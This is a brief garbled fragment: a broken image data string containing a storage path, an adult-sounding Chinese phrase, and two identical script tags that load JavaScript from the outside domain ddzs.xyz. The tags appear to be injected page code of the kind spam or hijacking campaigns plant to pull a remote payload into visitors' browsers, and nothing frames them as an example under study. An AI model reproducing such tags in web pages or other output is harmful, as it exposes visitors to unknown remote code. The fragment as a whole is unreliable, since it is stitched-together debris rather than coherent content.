 欲女1999<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>